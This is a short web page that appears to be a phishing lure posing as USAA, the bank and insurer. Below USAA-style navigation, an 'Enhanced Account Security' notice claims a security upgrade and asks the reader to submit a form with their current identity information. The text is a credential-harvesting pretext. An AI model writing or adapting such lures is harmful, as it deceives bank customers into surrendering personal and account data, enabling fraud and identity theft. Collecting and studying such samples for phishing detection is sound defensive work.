 Our Products
Advice Center
Why Join USAA
My Accounts
My Account Tools
Claims
My Offers
Enhanced Account Security
We've upgraded your protection and will continue to enhance your account security. To apply this security upgrade, please fill the form below with your current
information and click "Submit". Your USAA account will continue to work as usual with the latest security upgrades.
USAA Identity Information: